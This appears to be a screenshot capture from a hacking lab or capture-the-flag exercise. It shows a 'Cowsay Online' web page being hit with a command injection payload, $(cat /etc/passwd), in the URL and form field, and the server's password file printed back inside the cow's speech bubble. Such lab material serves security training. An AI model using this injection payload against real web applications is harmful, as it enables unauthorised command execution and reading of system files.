 Cowsay online
10.10.206.41:82/?cow=default&mooing=%24(cat+%2Fetc%2Fpasswd)
Clash Kali Linux Nessus Essentials / Sc... Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Cowsay Online
Choose your cow: default
$(cat /etc/passwd)
Submit
 _________________________________________
/ root:x:0:0:root:/root:/bin/ash          \
| bin:x:1:1:bin:/bin:/sbin/nologin        |
| daemon:x:2:2:daemon:/sbin:/sbin/nologin |
| adm:x:3:4:adm:/var/adm:/sbin/nologin    |
| lp:x:4:7:lp:/var/spool/lpd:/sbin/nologi |
| n sync:x:5:0:sync:/sbin:/bin/sync       |
| shutdown:x:6:0:shutdown:/sbin:/sbin/shu |
| tdown halt:x:7:0:halt:/sbin:/sbin/halt  |
| mail:x:8:12:mail:/var/mail:/sbin/nologi |
| n                                       |
| news:x:9:13:news:/usr/lib/news:/sbin/no |
| login                                   |
| uucp:x:10:14:uucp:/var/spool/uucppublic |
| :/sbin/nologin                          |
| operator:x:11:0:operator:/root:/sbin/no |
| login                                   |
| man:x:13:15:man:/usr/man:/sbin/nologin  |
| postmaster:x:14:12:postmaster:/var/mail |
| :/sbin/nologin                          |
| cron:x:16:16:cron:/var/spool/cron:/sbin |
| /nologin                                |
| ftp:x:21:21::/var/lib/ftp:/sbin/nologin |
| sshd:x:22:22:sshd:/dev/null:/sbin/nolog |
| in                                      |
| at:x:25:25:at:/var/spool/cron/atjobs:/s |
| bin/nologin                             |
| squid:x:31:31:Squid:/var/cache/squid:/s |
| bin/nologin xfs:x:33:33:X Font          |
| Server:/etc/X11/fs:/sbin/nologin        |
| games:x:35:35:games:/usr/games:/sbin/no |
| login                                   |
| cyrus:x:85:12::/usr/cyrus:/sbin/nologin |
| vpopmail:x:89:89::/var/vpopmail:/sbin/n |
| ologin                                  |
| ntp:x:123:123:NTP:/var/empty:/sbin/nolo |
| gin                                     |
| smmsp:x:209:209:smmsp:/var/spool/mqueue |
| :/sbin/nologin                          |
| guest:x:405:100:guest:/dev/null:/sbin/n |
| ologin                                  |
| nobody:x:65534:65534:nobody:/:/sbin/nol |
| ogin                                    |
| apache:x:100:101:apache:/var/www:/sbin/ |
\ nologin                                 /
 -----------------------------------------
        \   ^__^
apache 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 2 个匹配项